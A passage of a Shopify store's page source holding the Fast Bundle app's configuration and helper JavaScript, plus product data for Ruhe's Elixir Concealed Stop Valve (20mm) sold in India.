0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}}},"old_style_object":null,"funnel_button_description":"Buy this bundle | Save {discount}","funnel_injection_constraint":"","show_discount_section":false,"discount_section_style":null,"discount_section_selector":null,"reload_after_change_detection":false,"app_version":"v2","show_info":false,"box_zero_discount_title":"Add to cart"}};
        FastBundleConf.pid = '8349515972828';
        FastBundleConf.domain = 'ruhe-solution.myshopify.com';
        window.FastBundleConf = FastBundleConf;

        // add random generated number query parameter to clear the cache
        const urlQueryParameter = `?rgn=${FastBundleConf?.rgn}`
        const version = FastBundleConf?.frontend_version || '1.0.0'

        const preconnectLink = document.createElement('link');
        preconnectLink.rel = 'preconnect';
        preconnectLink.href = newBaseUrl;

        const vendorScript = document.createElement('link')
        vendorScript.rel = 'modulepreload'
        vendorScript.href = rbrVendorUrl.replace('{version}', version)

        const appScript = document.createElement('script');
        appScript.src = rbrAppUrl.replace('{version}', version);
        appScript.defer = true;
        appScript.type = 'module';

        const cartScript = document.createElement('script');
        cartScript.src = rbrCartUrl + urlQueryParameter;
        cartScript.defer = true;
        cartScript.type = 'text/javascript';

        const style = document.createElement('link')
        style.rel = 'stylesheet'
        style.href = rbrStyleUrl.replace('{version}', version);

        document.head.appendChild(preconnectLink);
        document.head.appendChild(vendorScript)
        document.head.appendChild(appScript)
        document.head.appendChild(cartScript)
        document.head.appendChild(style)
    }
    // if the product id is set and the bap_override_fetch is not set, we add the style to the theme to hide the add to cart buttons
    if (window.FastBundleConf?.pid && !window.FastBundleConf?.bap_override_fetch) {
        if (window.FastBundleConf.bap_ids.includes(+window.FastBundleConf.pid)) {
            const styleElement = document.createElement('style')
            let bundleBox = window.FastBundleConf?.bundleBox
            styleElement.id = 'fb-bap-style'
            let externalSelector = bundleBox?.bap_button_selector ? `, ${bundleBox?.bap_button_selector}` : ''
            styleElement.innerHTML = `
                button[name="add"], form[action="/cart/add"] button[type="submit"], input[name="add"] ${externalSelector}{
                    display: none !important;
                }`
            document.head.appendChild(styleElement)
        }
    }
  </script>

<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_shared --><script>
  (function(){
    const FastBundleConf = window?.FastBundleConf || {};
    const shopDomain = FastBundleConf?.shop_domain || Shopify.shop;
    const countryByMarket = "IN";
    const countryByLocale = null;
    const countryCode = countryByMarket || countryByLocale || FastBundleConf?.country_code || 'US';
    const language = {"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}};
    const shopLocale = language.shop_locale.locale || null;
    const firstRawLanguage = "en"; 
    const SecondRawLanguage = "en";
    const langCandidates = [
      firstRawLanguage,
      SecondRawLanguage,
      navigator.language,
      navigator.userLanguage,
      null,
    ];
    let shopLanguage = null;
    for (const candidate of langCandidates) {
      shopLanguage = fastBundleExtractValidLanguage(candidate);
      if (shopLanguage) break;
    }
    if (!shopLanguage) shopLanguage = "EN";
    const storefrontAccessToken = FastBundleConf?.storefront_access_token || '';
    const mainProduct = {"id":8349515972828,"title":"Elixir Concealed Stop Valve (20mm)- by Ruhe","handle":"elixir-concealed-stop-cock-faucet-20mm-by-ruhe","description":"\u003ch6 style=\"text-align: center;\"\u003e\u003cstrong\u003eElixir Concealed Stop Valve (20mm)- by RuheÂ®\u003cbr\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/h6\u003e\n \u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003ePRODUCT FEATURES\u003c\/strong\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli\u003e\n \u003cstrong\u003eMATERIAL:\u003c\/strong\u003e Concealed Stop Cock Faucet body is cast with pure and solid Brass Ingot.Â \u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eFINISH: \u003c\/strong\u003eBrass Faucets have a Glossy, highly reflective Chrome Finish enriched with 3-layer surface protection (Copper, 10 Micron Nickle \u0026amp; 0.3 Micron Chromium).Â \u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eINSTALLATION TYPE:Â \u003c\/strong\u003eStop ValvesÂ are meant for Wall Mount installation.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eHANDLE TYPE: \u003c\/strong\u003eSingle Quarter-turn Handle.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eCARTRIDGE EFFICIENCY: \u003c\/strong\u003ePremium Ceramic Disc Valves, tested for 5,00,000 cycles.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eFLOW RATE: \u003c\/strong\u003e39.85 LPM @ 2.0 BAR\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eFUNCTIONALITY: \u003c\/strong\u003eA concealed stop valve controls the flow of water within a building's water system, and is strategically hidden to maintain a neat appearance while remaining easily accessible for maintenance and repairs.\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eCORE SHOOTER TECHNOLOGY: \u003c\/strong\u003eThe uniform wall thickness of the water tap gives an uninterrupted water flow.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eMAINTENANCE:\u003c\/strong\u003e Avoid harsh chemicals like strong detergents and acids.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eCOUNTRY OF ORIGIN:\u003c\/strong\u003e India, Manufactured, Packaged \u0026amp; Marketed by Ruhe Solutions Pvt. Ltd., 100% Made in India.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003ePACKAGE CONTENTS:\u003c\/strong\u003e Faucet Body, Sliding Flange.\u003ca href=\"https:\/\/ruheindia.com\/products\/single-handle-2-way-bib-cock-angle-valve-cartridge-pack-of-2-by-ruhe%C2%AE\"\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/a\u003e\n \u003c\/li\u003e\n \u003c\/ul\u003e\n \u003c!----\u003e\u003c!----\u003e","published_at":"2024-03-16T20:53:49+05:30","created_at":"2024-03-16T20:54:00+05:30","vendor":"RUHE Solutions Pvt. Ltd.","type":"Faucets","tags":["Bathroom","Brass","BRASS CONCEALED STOP COCK 20MM","Chrome","Elixir","Faucets","Glossy","Kitchen","RUHE5%","SALE20","Use coupon code coupon_RUHE5 and avail 5% discount on all orders above Rs.20000\/-","Valves"],"price":153600,"price_min":153600,"price_max":153600,"available":true,"price_varies":false,"compare_at_price":204700,"compare_at_price_min":204700,"compare_at_price_max":204700,"compare_at_price_varies":false,"variants":[{"id":44670227939548,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"11-0109","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Elixir Concealed Stop Valve (20mm)- by Ruhe","public_title":null,"options":["Default Title"],"price":153600,"weight":600,"compare_at_price":204700,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_1_6a57e702-a38d-45e0-9549-f21fec99d64e.png?v=1753090257","\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_2_fc2db9b2-35e7-4652-8bb0-68f6813837c0.png?v=1753090257","\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_3_d639087d-84d1-4c38-9c2c-d6926f5a2864.png?v=1753090257","\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_4_28be69b2-8386-4206-a467-bb3b4f98c710.png?v=1753090257","\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_5_6df56402-a04a-4e9b-b639-00cbb5a457e1.png?v=1753090257","\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_6_a9b465b7-cd10-4f25-85b8-0d0f8ef233bb.png?v=1753090258","\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_7_e46bb81e-0abc-45c3-9869-2b9a5a829192.png?v=1753090258"],"featured_image":"\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_1_6a57e702-a38d-45e0-9549-f21fec99d64e.png?v=1753090257","options":["Title"],"media":[{"alt":"Elixir Concealed Stop Valve Brass Faucet (20mm)","id":32721458266332,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_1_6a57e702-a38d-45e0-9549-f21fec99d64e.png?v=1753090257"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_1_6a57e702-a38d-45e0-9549-f21fec99d64e.png?v=1753090257","width":1200},{"alt":"Elixir Concealed Stop Valve Brass Faucet (20mm) dimensions and size","id":32721458299100,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_2_fc2db9b2-35e7-4652-8bb0-68f6813837c0.png?v=1753090257"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_2_fc2db9b2-35e7-4652-8bb0-68f6813837c0.png?v=1753090257","width":1200},{"alt":"Elixir Concealed Stop Valve Brass Faucet (20mm) product details","id":32721458331868,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_3_d639087d-84d1-4c38-9c2c-d6926f5a2864.png?v=1753090257"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_3_d639087d-84d1-4c38-9c2c-d6926f5a2864.png?v=1753090257","width":1200},{"alt":"Elixir Concealed Stop Valve Brass Faucet (20mm) 3 layer protection","id":32721458364636,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_4_28be69b2-8386-4206-a467-bb3b4f98c710.png?v=1753090257"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_4_28be69b2-8386-4206-a467-bb3b4f98c710.png?v=1753090257","width":1200},{"alt":"Elixir Concealed Stop Valve Brass Faucet (20mm) features","id":32721458397404,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_5_6df56402-a04a-4e9b-b639-00cbb5a457e1.png?v=1753090257"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_5_6df56402-a04a-4e9b-b639-00cbb5a457e1.png?v=1753090257","width":1200},{"alt":"Elixir Concealed Stop Valve Brass Faucet (20mm) comparison","id":32721458430172,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_6_a9b465b7-cd10-4f25-85b8-0d0f8ef233bb.png?v=1753090258"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_6_a9b465b7-cd10-4f25-85b8-0d0f8ef233bb.png?v=1753090258","width":1200},{"alt":"Elixir Concealed Stop Valve Brass Faucet (20mm) package content","id":32721458462940,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_7_e46bb81e-0abc-45c3-9869-2b9a5a829192.png?v=1753090258"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_7_e46bb81e-0abc-45c3-9869-2b9a5a829192.png?v=1753090258","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch6 style=\"text-align: center;\"\u003e\u003cstrong\u003eElixir Concealed Stop Valve (20mm)- by RuheÂ®\u003cbr\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/h6\u003e\n \u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003ePRODUCT FEATURES\u003c\/strong\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli\u003e\n \u003cstrong\u003eMATERIAL:\u003c\/strong\u003e Concealed Stop Cock Faucet body is cast with pure and solid Brass Ingot.Â \u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eFINISH: \u003c\/strong\u003eBrass Faucets have a Glossy, highly reflective Chrome Finish enriched with 3-layer surface protection (Copper, 10 Micron Nickle \u0026amp; 0.3 Micron Chromium).Â \u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eINSTALLATION TYPE:Â \u003c\/strong\u003eStop ValvesÂ are meant for Wall Mount installation.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eHANDLE TYPE: \u003c\/strong\u003eSingle Quarter-turn Handle.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eCARTRIDGE EFFICIENCY: \u003c\/strong\u003ePremium Ceramic Disc Valves, tested for 5,00,000 cycles.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eFLOW RATE: \u003c\/strong\u003e39.85 LPM @ 2.0 BAR\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eFUNCTIONALITY: \u003c\/strong\u003eA concealed stop valve controls the flow of water within a building's water system, and is strategically hidden to maintain a neat appearance while remaining easily accessible for maintenance and repairs.\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eCORE SHOOTER TECHNOLOGY: \u003c\/strong\u003eThe uniform wall thickness of the water tap gives an uninterrupted water flow.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eMAINTENANCE:\u003c\/strong\u003e Avoid harsh chemicals like strong detergents and acids.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eCOUNTRY OF ORIGIN:\u003c\/strong\u003e India, Manufactured, Packaged \u0026amp; Marketed by Ruhe Solutions Pvt. Ltd., 100% Made in India.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003ePACKAGE CONTENTS:\u003c\/strong\u003e Faucet Body, Sliding Flange.\u003ca href=\"https:\/\/ruheindia.com\/products\/single-handle-2-way-bib-cock-angle-valve-cartridge-pack-of-2-by-ruhe%C2%AE\"\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/a\u003e\n \u003c\/li\u003e\n \u003c\/ul\u003e\n \u003c!----\u003e\u003c!----\u003e"};
    window.FastBundleShared = window.FastBundleShared || {};
    window.FastBundleShared.functions = window.FastBundleShared.functions || {};

    function fastBundleFormatMoney(amount, currency = 'USD') {
      return new Intl.NumberFormat('en-US', {
        style: 'currency',
        currency,
      }).format(amount);
    }

    function fastBundleExtractValidLanguage(raw) {
    if (!raw || typeof raw !== "string") return null;
    const clean = raw.trim().toLowerCase();
    if (/^[a-z]{2}$/.test(clean)) {
      return clean.toUpperCase();
    }
    if (/^[a-z]{2}-[a-z0-9]+$/.test(clean)) {
      return clean.split('-')[0].toUpperCase();
    }
    if (/^[a-z]{2}_[a-z0-9]+$/.test(clean)) {
      return clean.split('_')[0].toUpperCase();
    }
    return null;
  }

    function fastBundleSanitizeStorefrontProduct(product, overrideItemId) {
      const sanitized = {};
      sanitized.id = Number(product?.id.split('/').pop());
      sanitized.availableForSale = product?.availableForSale;
      sanitized.title = product?.title;
      sanitized.body_html = product?.description || '';
      sanitized.handle = product?.handle;
      sanitized.image = product?.featuredImage?.url || null;
      sanitized.published_at = product?.publishedAt || null;
      const defaultVariant = product?.variants?.edges[0]?.node;
      sanitized.raw_price = defaultVariant ? parseFloat(defaultVariant?.price?.amount) * 100 : null;
      sanitized.price = defaultVariant
        ? fastBundleFormatMoney(defaultVariant?.price?.amount, defaultVariant?.price?.currencyCode)
        : '';
      sanitized.raw_compare_at_price =
        defaultVariant && defaultVariant?.compareAtPrice
          ? parseFloat(defaultVariant.compareAtPrice.amount) * 100
          : sanitized.raw_price;
      sanitized.compare_at_price =
        defaultVariant && defaultVariant.compareAtPrice
          ? fastBundleFormatMoney(defaultVariant?.compareAtPrice?.amount, defaultVariant?.compareAtPrice?.currencyCode)
          : sanitized.price;
      sanitized.variants = product?.variants?.edges?.map((edge) => {
        const v = edge?.node;
        return {
          id: Number(v?.id?.split('/').pop()),
          title: v?.title,
          raw_price: parseFloat(v?.price?.amount) * 100,
          price: fastBundleFormatMoney(v?.price?.amount, v?.price?.currencyCode),
          raw_compare_at_price: v?.compareAtPrice
            ? parseFloat(v?.compareAtPrice?.amount) * 100
            : parseFloat(v?.price?.amount) * 100,
          compare_at_price: v?.compareAtPrice
            ? fastBundleFormatMoney(v?.compareAtPrice?.amount, v?.compareAtPrice?.currencyCode)
            : fastBundleFormatMoney(v?.price?.amount, v?.price?.currencyCode),
          availableForSale: v?.availableForSale,
          image: v?.image?.url || null,
          quantity: v?.quantityAvailable,
          option1: v?.selectedOptions?.[0]?.value || null,
          option2: v?.selectedOptions?.[1]?.value || null,
          option3: v?.selectedOptions?.[2]?.value || null,
          selectedOptions: v?.selectedOptions
        };
      });
      sanitized.options = product?.options?.map((o) => {
        return {
          id: Number(o?.id.split('/').pop()),
          name: o?.name,
          values: o?.values,
        };
      });
      if (!overrideItemId) {
        delete sanitized.id
      }
      return sanitized;
    }

    window.FastBundleShared.defineFunction = function (name, fn) {
      if (!window.FastBundleShared.functions[name]) {
        window.FastBundleShared.functions[name] = fn;
      } else {
        console.warn(`Function "${name}" is already defined.`);
      }
    };

    window.FastBundleShared.defineFunction('getMainProduct', function () {
      if (!mainProduct) return null;
      mainProduct.collections = [{"id":418765144284,"handle":"bathroom-taps","title":"Bathroom Taps","updated_at":"2026-01-31T17:43:02+05:30","body_html":"","published_at":"2023-11-04T14:55:02+05:30","sort_order":"manual","template_suffix":"collectionlandingpage","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Faucets"},{"column":"tag","relation":"equals","condition":"PTMT"}],"published_scope":"global"},{"id":404606943452,"handle":"brass-concealed-stop-cock-20mm","title":"Concealed Valves (20 mm)","updated_at":"2026-01-28T12:30:27+05:30","body_html":"\u003cmeta name=\"keywords\" content=\"angle stop cock, stop valve, water stopcock, brass stop cock, shower stop valve, toilet bathroom stop valve\"\u003e","published_at":"2022-05-05T18:04:11+05:30","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"BRASS CONCEALED STOP COCK 20MM"}],"published_scope":"global"},{"id":431463891164,"handle":"valves","title":"Connection Faucets (Valves)","updated_at":"2026-01-30T17:41:48+05:30","body_html":"","published_at":"2024-06-19T18:53:53+05:30","sort_order":"manual","template_suffix":"connection-faucets-valve","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Valves"}],"published_scope":"global"},{"id":398044594396,"handle":"faucets","title":"Faucets","updated_at":"2026-01-31T17:43:02+05:30","body_html":"","published_at":"2022-01-09T00:26:03+05:30","sort_order":"manual","template_suffix":"collectionlandingpage","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Kitchen Faucets"},{"column":"tag","relation":"equals","condition":"Bathroom Faucets"},{"column":"tag","relation":"equals","condition":"Faucets"}],"published_scope":"global","image":{"created_at":"2022-07-16T17:51:00+05:30","alt":"Faucet","width":6235,"height":1820,"src":"\/\/ruheindia.com\/cdn\/shop\/collections\/Banner_-_Brass_Faucets.png?v=1732791091"}},{"id":452262363356,"handle":"quick-order","title":"Quick Order","updated_at":"2026-01-31T17:43:02+05:30","body_html":null,"published_at":"2025-06-09T14:58:24+05:30","sort_order":"manual","template_suffix":"quick","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":439827464412,"handle":"shop-all","title":"Shop All","updated_at":"2026-01-31T17:43:02+05:30","body_html":"","published_at":"2024-11-06T11:35:23+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"},{"column":"type","relation":"not_contains","condition":"sale"},{"column":"title","relation":"not_contains","condition":"installation service"},{"column":"title","relation":"not_contains","condition":"Service Request"},{"column":"tag","relation":"not_equals","condition":"clearance sale"}],"published_scope":"global"},{"id":457691070684,"handle":"test-1","title":"Test","updated_at":"2026-01-31T17:43:02+05:30","body_html":"","published_at":"2025-09-08T11:36:31+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"global"}];
      mainProduct.body_html = mainProduct.description;
      mainProduct.image = mainProduct.images.length ? mainProduct.images[0] : null;
      mainProduct.raw_price = mainProduct.price / 100;
      mainProduct.price =  "₹1,536.00";
      
        mainProduct.variants[0].raw_price = 1536.0;
        mainProduct.variants[0].price = "₹1,536.00";
        mainProduct.variants[0].raw_compare_at_price = 2047.0;
        mainProduct.variants[0].compare_at_price = "₹2,047.00";
        mainProduct.variants[0].image = null;
        mainProduct.variants[0].inventory_policy = "deny";
        mainProduct.variants[0].inventory_quantity = 14;
        mainProduct.variants[0].inventory_management = "shopify";
        mainProduct.variants[0].quantity = 
          14
        ;
        delete mainProduct.variants[0].options;
      
      mainProduct.options_with_values = [
        
          {
            "name": "Title",
            "position": 1,
            "values": ["Default Title"],
            "id": Math.floor(Math.random() * 1e10)
          }
        
      ];
      mainProduct.options = mainProduct.options_with_values;
      delete mainProduct.options_with_values
      return mainProduct;
    })

    window.FastBundleShared.defineFunction('fetchProductByID', async function (productId, overrideItemId = true) {
      const endpoint = `https://${shopDomain}/api/2025-07/graphql.json`;
      const GET_PRODUCT_BY_ID = `
        query getProduct($id: ID!) @inContext(country: ${countryCode}, language: ${shopLanguage}) {
          product(id: $id) {
            id
            title
            description
            handle
            availableForSale
            publishedAt
            options {
              id
              name
              values
            }
            featuredImage {
              url
              altText
            }
            variants(first: 250) {
              edges {
                node {
                  id
                  title
                  availableForSale
                  quantityAvailable
                  price {
                    amount
                    currencyCode
                  }
                  compareAtPrice {
                    amount
                    currencyCode
                  }
                  image {
                    url
                  }
                  selectedOptions {
                    name
                    value
                  }
                }
              }
            }
          }
        }
      `;
      try {
        const response = await fetch(endpoint, {
          method: 'POST',
          headers: {
            'Content-Type': 'application/json',
            'X-Shopify-Storefront-Access-Token': storefrontAccessToken,
          },
          body: JSON.stringify({ query: GET_PRODUCT_BY_ID, variables: { id: productId } }),
        });
        const result = await response.json();
        if (result.errors) {
          console.error('Error fetching product:', result.errors);
          return null;
        }
        return result.data.product ? fastBundleSanitizeStorefrontProduct(result.data.product, overrideItemId) : null;
      } catch (err) {
        console.error('Network error:', err);
        return null;
      }
    });

    window.FastBundleShared.defineFunction('excludeVariants', function (product, excludedVariants) {
      let preprocessedProduct = { ...product };
      if (excludedVariants.length) {
        const excludedIds = new Set(excludedVariants.map((id) => Number(id)));
        preprocessedProduct.variants = product.variants.filter((variant) => !excludedIds.has(variant.id));
      }
      return preprocessedProduct;
    });

    window.FastBundleShared.defineFunction('handleTranslations', async function(offer, bundleTranslationKeys, discountTranslationKeys) {
      const translations = offer.translations || {};
      const t = translations[shopLocale] || {};
      bundleTranslationKeys.forEach((key) => {
        if (t[key]) {
          offer[key] = t[key];
